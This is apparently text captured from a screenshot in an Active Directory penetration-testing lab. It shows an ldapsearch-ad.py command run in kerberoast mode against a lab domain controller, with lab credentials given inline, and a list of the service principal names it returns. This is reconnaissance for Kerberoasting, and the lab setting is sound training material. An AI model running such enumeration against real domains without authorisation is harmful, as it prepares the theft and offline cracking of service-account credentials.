 python3 ldapsearch-ad.py -l 10.129.1.207 -d inlanefreight -u james.cross -
p Summer2020 -t kerberoast | grep servicePrincipalName:
servicePrincipalName: CIFS/roguecomputer.inlanefreight.local
servicePrincipalName: MSSQLSvc/sql01:1433
servicePrincipalName: MSSQL_svc_qa/inlanefreight.local:1443
servicePrincipalName: MSSQL_svc_test/inlanefreight.local:1443
servicePrincipalName: IIS_dev/inlanefreight.local:80